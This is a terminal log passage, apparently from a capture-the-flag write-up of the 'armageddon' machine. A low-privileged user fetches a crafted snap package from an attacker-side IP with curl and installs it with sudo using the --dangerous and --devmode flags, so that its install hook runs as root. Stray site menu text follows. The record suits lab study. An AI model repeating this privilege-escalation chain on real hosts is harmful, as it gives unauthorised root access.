 curl: try 'curl --help' or 'curl --manual' for more information
[brucetherealadmin@armageddon ~]$ curl http://10.10.17.145/xxxx_1.0_all.snap -o xxxx_1.0_all.snap
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  4096  100  4096    0     0  10050      0 --:--:-- --:--:-- --:--:-- 10113
[brucetherealadmin@armageddon ~]$ ls
user.txt  xxxx_1.0_all.snap
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/sn
snap     snapctl  snice
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/sn
snap     snapctl  snice
[brucetherealadmin@armageddon ~]$ sudo /usr/bin/snap install xxxx_1.0_all.snap --dangerous --devmode
Run install hook of "xxxx" snap if present
User account
Create new account
Log in
Request new password